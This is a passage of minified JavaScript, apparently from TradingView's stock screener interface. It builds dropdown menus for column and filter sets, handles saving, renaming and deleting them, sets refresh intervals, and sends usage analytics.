class="tv-screener-fields-popup__search-wrap">').appendTo(r),a=_o(`<input type="text" placeholder="${p.t(null,void 0,o(871110))}" class="tv-screener-fields-popup__search-input">`).appendTo(s),l=_o('<div class="tv-dropdown-behavior__scroll">').appendTo(r),c=_o('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(l);"header_fields-button"===e.attr("data-name")&&c.attr({"data-name":"header_fields_popup"});const d=_o('<div class="tv-screener-fields-popup__item tv-screener-fields-popup__item--no-matches js-hidden">No matches</div>').appendTo(r);a.on("change input",(e=>{const t=a.val().trim().toLowerCase();t?c.find(".js-fields-item").each((function(){const e=_o(this);e.toggleClass("js-hidden",!~e.text().toLowerCase().indexOf(t))})):c.find(".js-fields-item").removeClass("js-hidden"),d.toggleClass("js-hidden",!!c.find(".js-fields-item:not(.js-hidden)").size()),n.tvDropdown("updateScroll")})),n.on("beforeOpenMenu",(()=>{a.val(""),c.find(".js-fields-item").removeClass("js-hidden"),d.addClass("js-hidden"),this.resetFieldsPopup(c),
l.css("maxHeight",_o(window).height()-e.offset().top+_o(window).scrollTop()-e.outerHeight()-s.outerHeight()-20)})).on("afterOpenMenu",(()=>{a.focus()})).tvDropdown({scroll:!0,noAnimation:!0}),setTimeout((()=>this.resetFieldsPopup(c)),0)}resetFieldsPopup(e){e.empty();const t=e=>{if(e in this._fieldsPopupCache){const t=this._fieldsPopupCache[e];return t.checkbox.prop("checked",Ze[e].checked),t.item}const t=_o('<div class="tv-dropdown-behavior__item">');_o(`<label data-field="${e}" class="tv-control-select__option-wrap tv-screener-fields-popup__item js-fields-item">\n\t\t\t\t<input type="checkbox" name="${e}" class="js-field-checkbox"${Ze[e].checked?" checked":""}>\n\t\t\t\t<span class="tv-control-checkbox__label">${(0,X.triesTranslateScreenerData)(Ze[e].title)}</span>\n\t\t\t</label>`).appendTo(t);const o=t.find(".js-field-checkbox").tvControlCheckbox();return this._fieldsPopupCache[e]={item:t,checkbox:o},t},o=this._view.sortedFields.filter(mt).sort(((e,t)=>Ze[e].title.localeCompare(Ze[t].title,void 0,{ignorePunctuation:!0,numeric:!0}))),i=o.filter((e=>Ze[e].checked)),n=o.filter((e=>!Ze[e].checked));i.concat(n).forEach((o=>{"is_primary"!==o&&t(o).appendTo(e)})),e.find(".js-field-checkbox").off("change"),e.find(".js-field-checkbox").on("change",(t=>{const o=_o(t.currentTarget),i=o.attr("name");Ze[i].checked=o.prop("checked");const n=e.attr("data-name"),r=Ze[i].checked;(0,oo.sendSnowPlowData)(new uo(n,r,i));const s=Ze[i].checked?this._view._table.fieldsOrder.concat(i):this._view._table.fieldsOrder.filter((e=>e!==i));this._model.preventPrevScanRequest(),this._model.fieldSetChanged.fire(s.filter((e=>Ze[e]&&!0!==Ze[e].disabled&&!0!==Ze[e].hiddenColumn))),this._model.update(),this._view.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFieldSetChanged())}))}setPopup(e,t,o){e.addClass("tv-dropdown-behavior__button");const i=_o(`<div class="${t||""}">`);i.insertAfter(e).append(e);const n=_o('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-screener-popup i-hidden">').appendTo(i);o&&n.addClass(o);const r=_o('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(n);return _o('<div class="tv-screener-popup__items-wrap tv-dropdown-behavior__inscroll js-content">').appendTo(r),i.on("beforeOpenMenu",(()=>{r.css("maxHeight",_o(window).height()-e.offset().top+_o(window).scrollTop()-45)})).tvDropdown({scroll:!0,noAnimation:!0})}setFieldSetsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap");t.tvDropdown("disable");const i=t.find(".js-content");i.on("click",".js-set",(e=>{const o=_o(e.currentTarget);i.find(".js-item-active").removeClass("tv-screener-popup__item--active js-item-active"),o.addClass("tv-screener-popup__item--active js-item-active");const n=o.attr("data-set");this._model.applyFieldSet(n),this._view.adjustToolbarWidth(),t.tvDropdown("close"),(0,oo.sendSnowPlowData)(new no("columnset_selector",n))})).on("click",".js-set-delete",(e=>{
const i=_o(e.currentTarget),n=this._model.getFieldSetById(i.parent().attr("data-set")),r=this._model.currentFieldSetId()===n.id;this.showConfirmDialog(p.t(null,void 0,o(985259)).format({name:n.title})).then((e=>{e&&this._model.saveFieldSet({id:n.id,delete:1},"Delete field set").then((()=>{this._model.removeFavoriteFieldSet(n.id),r&&this._model.applyFieldSet(this._model.defaultFieldSets[0].id,null,!0),this._view.adjustToolbarWidth()}))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-set-star",(e=>{const t=_o(e.currentTarget),o=t.parent().attr("data-set");t.parent().toggleClass("tv-screener-popup__item--favorite"),this._model.addFavoriteFieldSet(o),e.stopPropagation(),(0,oo.sendSnowPlowData)(new ro("added",o))})).on("click",".js-set-star-active",(e=>{const t=_o(e.currentTarget),o=t.parent().attr("data-set");t.parent().toggleClass("tv-screener-popup__item--favorite"),this._model.removeFavoriteFieldSet(o),e.stopPropagation(),(0,oo.sendSnowPlowData)(new ro("removed",o))})).on("click",".js-set-rename",(e=>{const i=_o(e.currentTarget).parent().attr("data-set"),n=this._model.getFieldSetById(i);this.showPromptDialog({title:p.t(null,void 0,o(67123)),label:p.t(null,void 0,o(249978))},n.title).then((e=>{e&&e!==n.title&&(this._model.saveFieldSet({id:n.id,title:e},"Rename field set"),this._view.$fieldSetsButton.removeClass("tv-screener-toolbar__button--active js-no-pointer-events"),this._model.currentFieldSetId()==n.id&&this._view.$fieldSetsButton.text(e),(0,oo.sendSnowPlowData)(new so))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-save",(e=>{this.confirmAndSaveCurrentFieldSet().then((e=>{const t=this._model.getFieldSetById(e.id);this._model.settingsSaver.setValue(this._model.settingKey+".fieldSetId",e.id,{forceFlush:!0}),this._view.$fieldSetsButton.text(t.title);const o=this.$favoritesBar&&this.$favoritesBar.find(`.js-favorite-item[data-set=${e.id}]`)||_o();o.size()&&o.removeClass("tv-screener-toolbar__favorites-item--active")})).catch((e=>{e&&mo.logError(e)})),t.tvDropdown("close")})),this._model.loadingComplete.subscribe(null,(()=>{t.tvDropdown("enable")}),!0),t.on("beforeOpenMenu",(()=>this.setFieldSetsPopupContent(i)))}setFieldSetsPopupContent(e){e.empty(),this._bridge.onWidget||_o(`<div class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--save js-save">${(0,Qt.appendEllipsis)(p.t(null,void 0,o(303684)))}</div>`).prepend(_o(o(626218)).attr({class:"tv-screener-toolbar__button-icon",width:"20",height:"14",style:"top: -2px; margin-right: 10px;"})).appendTo(e);const t=_o('<div class="tv-screener-popup__item--presets"></div>').appendTo(e);this._model.settings.fieldSets.forEach((e=>{const i=_o(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${e.id}"  class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--preset js-set" title="${(0,
Ot.clean)(e.title)}">\n\t\t\t\t\t<span class="js-field-set-name"></span>\n\t\t\t\t\t<span class="tv-screener-popup__item-delete js-set-delete" title="${p.t(null,void 0,o(431441))}">\n\t\t\t\t\t\t${o(199785)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-rename js-set-rename" title="${p.t(null,void 0,o(924823))}">\n\t\t\t\t\t\t${o(249489)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-star-active js-set-star-active" title="${p.t(null,void 0,o(694209))}">\n\t\t\t\t\t\t${o(801327)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-star js-set-star" title="${p.t(null,void 0,o(99529))}">\n\t\t\t\t\t\t${o(42709)}\n\t\t\t\t\t</span>\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(t);i.find(".js-field-set-name").text(vo(e.title)),i.find(".js-set").toggleClass("tv-screener-popup__item--favorite",-1!==this._model.favoriteFieldSets.indexOf(e.id))})),this._model.defaultFieldSets.forEach((t=>{_o(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${t.id}" class="tv-control-select__option-wrap tv-screener-popup__item js-set">\n\t\t\t\t\t${t.title}\n\t\t\t\t\t${this._bridge.onWidget?"":`<span class="tv-screener-popup__item-star-active js-set-star-active" title="${p.t(null,void 0,o(694209))}">\n\t\t\t\t\t\t\t${o(801327)}\n\t\t\t\t\t\t</span>\n\t\t\t\t\t\t<span class="tv-screener-popup__item-star js-set-star" title="${p.t(null,void 0,o(99529))}">\n\t\t\t\t\t\t\t${o(42709)}\n\t\t\t\t\t\t</span>`}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(e).find(".js-set").toggleClass("tv-screener-popup__item--favorite",-1!==this._model.favoriteFieldSets.indexOf(t.id))})),e.find(`[data-set="${this._model.currentFieldSetId()}"]`).addClass("tv-screener-popup__item--active js-item-active")}confirmAndSaveCurrentFieldSet(){const e=this._model.getFieldSetById(this._model.currentFieldSetId()),t=this._view._table.fieldsOrder.slice(0);if(!Ze.type.disabled&&Ze.type.checked){const e=t.indexOf("name");-1!==e&&t.splice(e+1,0,"type")}if(!Ze.description.disabled&&Ze.description.checked){const e=t.indexOf("name");-1!==e&&t.splice(e+1,0,"description")}const i=JSON.stringify(t),n=e&&!this._model.defaultFieldSets.find((t=>t.id===e.id));return new Promise(((t,r)=>runOrSignIn((()=>this.showPromptDialog({title:p.t(null,void 0,o(303684)),label:p.t(null,void 0,o(249978))},e&&e.title||"").then((o=>{if(void 0===o)return void r();const s={title:(0,Ot.clean)(o),content:i};let a="Create field set";n&&e.title===o&&(s.id=e.id,a="Update field set"),this._model.saveFieldSet(s,a).then(t,r)}))),{source:"save columnset"})))}setFilterSetsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap","tv-dropdown__body--position_right");t.tvDropdown("disable");const i=t.find(".js-content"),n=this._bridge.$body;function r(e){if((0,to.isRtl)())e.toggleClass("tv-dropdown__body--position_right",!0);else{const o=t.width(),i=n.find(".tv-screener-toolbar").width(),r=t.position().left,s=i-(o+r);e.toggleClass("tv-dropdown__body--position_right",r>s)}}i.on("click",".js-set",(e=>{const n=_o(e.currentTarget)
;i.find(".js-item-active").removeClass("tv-screener-popup__item--active js-item-active"),n.addClass("tv-screener-popup__item--active js-item-active"),this._view.$filterSetsButton.toggleClass("i-disabled",!0),new Promise((e=>{this._bridge.onWidget?e():this._model.isFilterSetChanged()?this.showConfirmDialog(p.t(null,void 0,o(963318))).then((t=>{t?this.confirmAndSaveCurrentFilterSet().then(e,(t=>{t&&mo.logError(t),e()})):e()})):e()})).then((()=>{const e=vo(n.attr("data-set"));this._model.applyFilterSet(e),this._model.trackEvent("Apply filter set "+e),this._view.$filterSetsButton.toggleClass("i-disabled",!1),(0,oo.sendSnowPlowData)(new ao(e))})),setTimeout((()=>t.tvDropdown("close")),200)})).on("click",".js-set-delete",(e=>{const i=_o(e.currentTarget),n=this._model.getFilterSetById(i.parent().attr("data-set")),r=this._model.currentFilterSetId()===n.id;this.showConfirmDialog(p.t(null,void 0,o(277011)).format({name:n.title})).then((e=>{e&&this._model.saveFilterSet({id:n.id,delete:1},"Delete filter set").then((()=>{if(r){const e=this._model.defaultFilterSets.find((e=>!0!==e.disabled))||this._model.defaultFilterSets[0];this._model.applyFilterSet(e.id)}}))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-set-rename",(e=>{const i=_o(e.currentTarget).parent().attr("data-set"),n=this._model.getFilterSetById(i);this.showPromptDialog({title:p.t(null,void 0,o(941257)),label:p.t(null,void 0,o(89099))},n.title).then((e=>{e&&e!==n.title&&(this._model.saveFilterSet({id:n.id,title:e},"Rename filter set"),this._view.$filterSetsButton.removeClass("tv-screener-toolbar__button--active js-no-pointer-events"),this._model.currentFilterSetId()==n.id&&this._view.$filterSetsButtonTitle.text(e),(0,oo.sendSnowPlowData)(new lo))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-save",(e=>{this.confirmAndSaveCurrentFilterSet().then((e=>{void 0!==e.id?(this._model.settingsSaver.setValue(this._model.settingKey+".filterSetId",e.id,{forceFlush:!0}),this._view.$filterSetsButtonTitle.text(this._model.getFilterSetById(e.id).title)):mo.logError("Unable to get id of created set")})).catch((e=>{e&&mo.logError(e)})),t.tvDropdown("close")})),this.$filterSetsPopupContent=i,this._bridge.width?(r(i.parent().parent()),this._bridge.width.subscribe((()=>{r(i.parent().parent())}))):_o(window).on("resize",(()=>{r(i.parent().parent())})),this._model.loadingComplete.subscribe(null,(()=>{t.tvDropdown("enable")}),!0),t.on("beforeOpenMenu",(()=>{this.setFilterSetsPopupContent()}))}setFilterSetsPopupContent(){const e=this.$filterSetsPopupContent;e.empty(),this._bridge.onWidget||_o(`<div class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--save tv-screener-popup__item--space-left js-save">${(0,Qt.appendEllipsis)(p.t(null,void 0,o(394131)))}</div>`).prepend(_o(o(626218)).attr({class:"tv-screener-toolbar__button-icon",width:"20",height:"14",style:"top: -2px; margin-right: 10px;"})).appendTo(e);const t=_o('<div class="tv-screener-popup__item--presets"></div>').appendTo(e);this._model.settings.filterSets.forEach((e=>{
const i=_o(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${e.id}" class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--preset tv-screener-popup__item--space-left js-set">\n\t\t\t\t\t<span class="js-filter-set-name"></span>\n\t\t\t\t\t<span class="tv-screener-popup__item-rename js-set-rename" title="${p.t(null,void 0,o(924823))}">\n\t\t\t\t\t\t${o(249489)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-delete tv-screener-popup__item-delete--right js-set-delete" title="${p.t(null,void 0,o(431441))}">\n\t\t\t\t\t\t${o(199785)}\n\t\t\t\t\t</span>\n\t\t\t\t</div>\n\t\t\t</div>`);i.find(".js-filter-set-name").text(vo(e.title)),i.appendTo(t)})),this._model.defaultFilterSets.forEach((t=>{t.disabled||_o(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${t.id}" class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--space-left js-set">\n\t\t\t\t\t${t.title}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(e)})),e.find(`[data-set="${this._model.currentFilterSetId()}"]`).addClass("tv-screener-popup__item--active js-item-active")}confirmAndSaveCurrentFilterSet(){const e=this._model.getFilterSetById(this._model.currentFilterSetId()),t=JSON.stringify(this._model.currentFilterState()),i=e&&!this._model.defaultFilterSets.find((t=>t.id===e.id));return new Promise(((n,r)=>runOrSignIn((()=>this.showPromptDialog({title:p.t(null,void 0,o(394131)),label:p.t(null,void 0,o(89099))},e.title).then((o=>{if(void 0===o)return void r();const s={title:(0,Ot.clean)(o),content:t};let a="Create filter set";i&&e.title===o&&(s.id=e.id,a="Update filter set"),this._model.saveFilterSet(s,a).then(n,r)}))),{source:"save screen"})))}setHiddenFavoritesPopup(e,t,o,i){e.addClass("tv-dropdown-behavior__button");const n=_o('<div class="tv-screener-toolbar__favorites-more-wrap">');n.insertAfter(e).append(e);const r=_o('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-dropdown__body--position_right i-hidden">').appendTo(n),s=_o('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(r),a=_o('<div class="tv-screener-popup__items-wrap tv-dropdown-behavior__inscroll js-content">').appendTo(s);a.on("click",".js-set",(e=>{const t=_o(e.currentTarget).attr("data-set");i(t),(0,oo.sendSnowPlowData)(new no("columnset_favorites_picker",t)),n.tvDropdown("close")}));const l=()=>{a.empty(),t().forEach((e=>{_o(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t\t<div data-set="${e.id}" class="tv-control-select__option-wrap tv-screener-popup__item js-set">\n\t\t\t\t\t\t${(0,Ot.clean)(e.title)}\n\t\t\t\t\t</div>\n\t\t\t\t</div>`).toggleClass("tv-screener-popup__item--active",o(e.id)).appendTo(a)})),n.tvDropdown("updateScroll")};return n.on("beforeOpenMenu",(()=>{l(),s.css("maxHeight",_o(window).height()-e.offset().top+_o(window).scrollTop()-45)})).on("resetContent",(()=>l())).on("forceClose",(()=>n.tvDropdown("close"))).tvDropdown({scroll:!0,noAnimation:!0})}setSelectPopup(e,t){
const{wrapClass:o,buttonClass:i,dropdownClass:n}=e,{buttonTitle:r}=t,s=_o(`<div class="${o} tv-dropdown tv-dropdown--inline tv-dropdown-behavior">`),a=_o(`<div class="tv-dropdown__button tv-dropdown-behavior__button ${i}" title="${r}">`).appendTo(s),l=_o(`<div class="tv-dropdown__body tv-dropdown-behavior__body tv-dropdown__body--over-trigger tv-dropdown__body--position_right i-hidden ${n}">`).appendTo(s),c=_o('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(l),d=_o('<div class="tv-dropdown-behavior__inscroll js-content">').appendTo(c);return s.on("beforeOpenMenu",(()=>{c.css("maxHeight",_o(window).height()-a.offset().top+_o(window).scrollTop()-45)})).on("forceClose",(()=>s.tvDropdown("close"))).tvDropdown({scroll:!0,$wrap:a,$body:l,noAnimation:!0}),{$wrap:s,$button:a,$dropdownBody:l,$dropdownContent:d}}setMarketsList(e){this._markets=e}updateRefreshIntervalsPopupContent(){if(!this.$filterRefreshIntervalsPopup||!this.$filterRefreshIntervalsPopup.length)return;this.$filterRefreshIntervalsPopup.empty();const e=this._view.refreshIntervals;for(let t=0;t<e.length;++t){const i=e[t];let n=null;if(-1===i)n=p.t(null,void 0,o(998616));else{const e=i/60|0;n=1===e?p.t(null,void 0,o(869756)):e<1?this._model.isFastRefresh?p.t(null,void 0,o(898987)):p.t(null,{plural:"Refresh every {0} seconds",count:i},o(631447)).format(i):p.t(null,{plural:"Refresh every {0} minutes",count:e},o(554722)).format(e)}_o(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<label class="tv-control-select__option-wrap tv-screener-popup__item js-interval">\n\t\t\t\t\t<span class="tv-control-radio">\n\t\t\t\t\t\t<input type="radio" name="interval" value="${i}" class="tv-control-radio__input">\n\t\t\t\t\t\t<span class="tv-control-radio__box"></span>\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-control-radio__label tv-screener-popup__refresh-interval-label">${n}</span>\n\t\t\t\t</label>\n\t\t\t</div>`).appendTo(this.$filterRefreshIntervalsPopup)}}setRefreshIntervalsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap","tv-screener-popup__refresh-intervals");e.toggleClass("js-prevent-dropdown",!window.is_authenticated),e.on("click",(()=>runOrSignIn((()=>{}),{source:"Screener refresh mode button"}))),window.loginStateChange.subscribe(null,(()=>{e.toggleClass("js-prevent-dropdown",!window.is_authenticated)}));const o=t.find(".js-content");this.$filterRefreshIntervalsPopup=o,this.updateRefreshIntervalsPopupContent(),t.on("beforeOpenMenu",(()=>{o.find(`input[value=${this._model.refreshInterval}]`).prop("checked",!0)})),o.on("click",".js-interval",(e=>{e.preventDefault();const i=+_o(e.currentTarget).find("input").val();setTimeout((()=>t.tvDropdown("close")),Pt.dur/2),i!==this._model.refreshInterval&&(this._model.isFastRefresh?(o.find(`input[value=${i}]`).prop("checked",!0),this._model.refreshInterval=i):(0,It.runOrGoPro)((()=>{o.find(`input[value=${i}]`).prop("checked",!0),this._model.refreshInterval=i}),eo.ProductFeaturesEnum.SCREENER_AUTO_REFRESH,{feature:"screenerAutoRefresh"},{value:-1===i}),(0,oo.sendSnowPlowData)(new go(i)))
}))}setSelectIntervalContent(e,t,o=()=>{}){t.empty();const i=this._model.selectedIntervalId;for(const e of D)_o(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-interval="${e.id}" title="${e.title}" class="tv-control-select__option-wrap tv-screener-popup__item js-select-interval ${e.id===i?"tv-screener-popup__select-interval-active":""}">\n\t\t\t\t\t${e.shortTitle}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(t);e.on("afterOpenMenu",(()=>{t.on("click",".js-select-interval",(i=>{i.preventDefault();const n=this._model.selectedIntervalId;let r=R(_o(i.currentTarget).data("interval"));if(!r||n===r.id)return;const s=this._model.eodRestriction.value();(0,It.runOrGoPro)((()=>{s!==Jt.None&&"1d"!==r.id?((0,qt.openPaywall)({feature:"screenerIntervalsEod"}),r=R("1d")):(t.find(".tv-screener-popup__select-interval-active").removeClass("tv-screener-popup__select-interval-active"),t.find(`[data-interval='${r.id}']`).addClass("tv-screener-popup__select-interval-active"),o(r))}),eo.ProductFeaturesEnum.SCREENER_INTERVALS,{feature:"screenerIntervals"},{interval:r.id}),setTimeout((()=>{e.tvDropdown("close"),t.off("click")}),Pt.dur/2),(0,oo.sendSnowPlowData)(new io(r.id))}))}))}}function vo(e){return(0,Ot.clean)(e,!0)}var yo=o(389315),bo=o(883991);o(900048),o(9516);class wo{constructor(e,t){this.event="open_filters_dialog",this.location="toolbar",this.value="",this.source=e,this.state=t>0?"with_counter":"without_counter"}}class So{constructor(e){this.event="change_filter_dialog_tab",this.source="filter_dialog_tab_button",this.location="filter_dialog",this.value="",this.state=e}}class Co{constructor(){this.event="filter_dialog_search_input_click",this.source="filter_dialog_search_input",this.location="filter_dialog",this.state="user_clicked",this.value=""}}class ko{constructor(e){this.event="filter_dialog_search_no_terms_found",this.source="filter_dialog_search_input",this.location="filter_dialog",this.state="empty_search_result",this.value="",this.value=e}}class xo{constructor(e){this.event="filter_dialog_applied_filters",this.source="unknown",this.location="filter_dialog",this.state=co.UserActionState.ApplyFilters,this.value=e}}class To{constructor(e,t,o,i){this.event="filter_use",this.value=e,this.state=t,this.source=o,this.location=i}}class Eo{constructor(e){this.event="apply_flagged_filter",this.source="flagged_marker",this.location="header",this.state="enabled",this.value=e}}var Fo=o(545720);const Mo={filtersSearch:`<div class="tv-screener-search js-screener-search">\n\t\t<input type="text" class="tv-screener-search__input js-search-input" placeholder="${p.t(null,void 0,o(5987))}">\n\t\t${o(755041)}\n\t\t<div class="tv-screener-search__reset js-search-reset">\n\t\t\t<span class="tv-screener-search__reset-icon">${o(147078)}</span>\n\t\t\t${p.t(null,void 0,o(826314))}\n\t\t</div>\n\t</div>`,filtersBody:'<div class="tv-screener-dialog js-screener-dialog">\n\t\t<div class="tv-screener-dialog__wrap js-filters-wrap"></div>\n\t</div>'}
;var Ao=[p.t(null,void 0,o(233690)),p.t(null,void 0,o(994025)),p.t(null,void 0,o(369325)),p.t(null,{context:"study"},o(477475))];class Po{constructor(e,t,o){this._model=e,this._view=t,this._bridge=o,this._dialogTitle="screener_filters",this._categories=null}showFiltersDialog(e){return Promise.all([o.e(87238),o.e(11087),o.e(66920),o.e(77831),o.e(6365),o.e(38994),o.e(64997)]).then(o.bind(o,262963)).then((({createTabbedDialog:t})=>{this._categories=this._getCategories();const o=this._categories.map((e=>({name:Ao[e]}))),{dialog:i,tabs:n}=t({tabs:o,additionalHeaderContent:Mo.filtersSearch,width:Math.min(1400,Math.max(646,Fo(window).width()-200)),height:Math.max(450,Fo(window).height()-200),contentAddClass:"js-dialog-content",doNotCreatePages:!0,destroyOnClose:!0}),r=i.$content.find(".js-dialog-content"),s=i.$content.find(".js-screener-search");this.$fieldSearchInput=s.find(".js-search-input"),this.$fieldSearchInput.on("input",(0,yo.default)((e=>{this._view.updateFilterSearch(),i.updateScroll()}),100,{leading:!1,trailing:!0})),this.$fieldSearchInput.on("click",(()=>{(0,oo.sendSnowPlowData)(new Co)}));s.find(".js-search-reset").on("click",(e=>this._view.resetAllFilters()));const a=()=>{const e=this.$filtersPopup.get(0).clientWidth>=1292;e&&!this._$filtersWrap.is(".js-2col")?this._$filtersWrap.addClass("js-2col tv-screener-dialog__wrap--2col"):!e&&this._$filtersWrap.is(".js-2col")&&this._$filtersWrap.removeClass("js-2col tv-screener-dialog__wrap--2col")};this.$filtersPopup=Fo(Mo.filtersBody),this._$filtersWrap=this.$filtersPopup.find(".js-filters-wrap");const l=[];this._view.sortedFields.forEach((e=>{Ze[e]&&!Ze[e].disabled&&Ze[e].control&&l.push(this._view.addFieldFilter(e,this._$filtersWrap))})),Promise.all(l).then((()=>this._$filtersWrap.find(".js-wrap").each(((e,t)=>{this._view.initFilterHandlers(Fo(t))})))),this.$filtersPopup.appendTo(r),e&&this._model.settingsSaver.setValue(this._model.settingKey+".filters.tab",0),n.tabChanged.subscribe(null,(e=>{this.filtersDialogTabChanged(e),i.scrollToStart(),0!==e&&(0,oo.sendSnowPlowData)(new So(e))})),this._view.$filtersButton.addClass("js-no-pointer-events"),i.on("scroll",(()=>{i.$content.find(".js-dropdown-toggle.i-opened").trigger("resetPosition",null,r.parent())}));const c=this._getActiveFilters(!1).sort();i.on("destroy",(e=>{const t=this._getActiveFilters(!1).sort();for(const e in Ze)"condition"===Ze[e].control&&Ze[e].value&&(Oe(Ze[e].value.value)||Oe(Ze[e].value.operator))&&(Ze[e].value=null);Fo(".tv-screener-dialog__filter-field").removeClass("js-hidden"),this.$fieldSearchInput.val(""),this.$filtersPopup.remove(),delete this.$filtersPopup,this._view.$filtersButton.removeClass("js-no-pointer-events"),delete this._dialog,Fo(window).off("resize",a),(0,bo.default)(c,t)||(0,oo.sendSnowPlowData)(new xo(t.join(", ")))})),this._model.trackEvent("Open filters dialog"),i.open(),Fo(window).on("resize",a),a(),this.$dialogContainer=i.$content,this._dialog=i}))}filtersDialogTabChanged(e){const t=this._categories.map((e=>"tv-screener-dialog--cat"+e)).join(" ")
;this.$filtersPopup.removeClass(t).addClass("tv-screener-dialog--cat"+this._categories[e]).scrollTop(0)}destroy(){this._dialog&&(this._dialog.close(),delete this._dialog)}_getCategories(){const e=[0];return this._view.sortedFields.forEach((t=>{Ze[t]&&!Ze[t].disabled&&Ze[t].control&&(e.includes(Ze[t].category)||e.push(Ze[t].category))})),e.sort()}_getDefaultFiltersForCurrentFilterSet(){const{defaultFilterSets:e}=this._model,t=this._model.currentFilterSetId();return Object.values(e).filter((e=>e.id===t))[0].content.filters}_fieldValueIsEqualToDefaultFilter(e){const t=this._getDefaultFiltersForCurrentFilterSet()[e],o=Ze[e].value;switch(Ze[e].control){case"condition":return o.operator===t.operator&&o.value.toString()===t.value.toString();case"range":case"select":return o.sort().toString()===t.sort().toString();default:return Ze[e].value===o}}_getActiveFilters(e=!0){const t=[];for(const o in Ze)if(Ze[o].value){if("condition"===Ze[o].control&&(Oe(Ze[o].value.operator)||Oe(Ze[o].value.value)))continue;e?t.push(ft(Ze[o])):t.push(o)}return t}}var Do=o(994497),$o=o(609851),Ro=o(939245);class Lo{constructor(){this._handlers=[]}registerHandlers(e){this._handlers.push(e)}beforeAppendSymbol(e,t){this._handlers.forEach((o=>{o.beforeAppendSymbol&&o.beforeAppendSymbol(e,t)}))}beforeAppendContextMenuItems(e){return this._handlers.reduce(((t,o)=>o.beforeAppendContextMenuItems?t.concat(o.beforeAppendContextMenuItems(e)):t),[])}afterSymbolConfirm(e,t){this._handlers.forEach((o=>{o.afterSymbolConfirm&&o.afterSymbolConfirm(e,t)}))}beforeAppendSymbolsHeader(e){this._handlers.forEach((t=>{t.beforeAppendSymbolsHeader&&t.beforeAppendSymbolsHeader(e)}))}}var Io=o(308173),Oo=o(246445),Bo=o(123817);class No{constructor(){this._retries=5,this._cache=null,this._tryLoad=(e,t)=>{this._retries=this._retries-1;this._startLoading(e).then(t,0!==this._retries?o=>{(0,Bo.isAbortError)(o)||setTimeout((()=>this._tryLoad(e,t)),3e3)}:void 0)}}load(e){return this._cache||(this._cache=new Promise(this._tryLoad.bind(this,e??null))),this._cache}}class Wo extends No{_startLoading(){return Promise.all([o.e(72141),o.e(85652)]).then(o.bind(o,309997)).then((e=>e.HammerJS))}}var Vo=o(779474),Uo=o(129365),zo=o(914487),jo=o.n(zo),Ho=o(452516),qo=o(588647),Xo=o(667739);function Ko(e){const t=Object.keys(e.modes),o=Object.values(e.modes),[i,n]=Vo.useState(t[0]);return Vo.createElement(Ho.CustomBehaviourContext.Provider,{value:window.TradingView.onChartPage?Ho.presetPlatform:Ho.presetDefault},Vo.createElement(Go,{isActive:i===t[0],title:o[0]}),Vo.createElement("span",{className:Xo.switcherContainer},Vo.createElement(qo.Switch,{onChange:function(o){const i=o.currentTarget.checked?t[1]:t[0];n(i),e.onChange(i)},checked:i===t[1]})),Vo.createElement(Go,{isActive:i===t[1],title:o[1]}))}function Go(e){return Vo.createElement("span",{className:jo()(Xo.modeTitle,e.isActive&&Xo.modeTitleActive)},e.title)}var Yo=o(800638),Jo=o(800758),Zo=o(514687),Qo=o(570892),ei=o(81108),ti=o(16612),oi=o(648520);function ii(e){const{children:t,className:o,onResize:i,onClick:n}=e,r=(0,
oi.useResizeObserver)((([e])=>{i(e.target.getBoundingClientRect())}));return Vo.createElement("div",{ref:r,className:o,onClick:n},t)}var ni=o(987076);class ri extends Vo.PureComponent{constructor(e){super(e),this._getDropdownHeight=()=>{if(!this._dropdownParent)return;const e=window.innerHeight-this._dropdownParent.getBoundingClientRect().bottom-20;return e&&e<50?void 0:e},this._getFirstHiddenItemIndex=()=>{let e;if(this.state.availableWidth&&!this._itemSizes.includes(null)){let t=0;for(e=0;e<this.props.items.length;e++){const o=t+(this._itemSizes[e]||0);if(!((e===this.props.items.length-1?o:o+41)<this.state.availableWidth))break;t=o}}else e=this.state.availableWidth?this.props.items.length:0;return 